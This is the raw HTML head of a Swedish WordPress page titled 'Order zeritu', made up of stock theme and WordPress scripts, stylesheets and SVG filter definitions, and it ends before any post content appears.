

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/order-zeritu/
body_size: 15609
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2932 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Order zeritu &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/2932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/order-zeritu/" />
<link rel='shortlink' href='https://www.babas.se/?p=2932' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Forder-zeritu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Forder-zeritu%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-2932 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
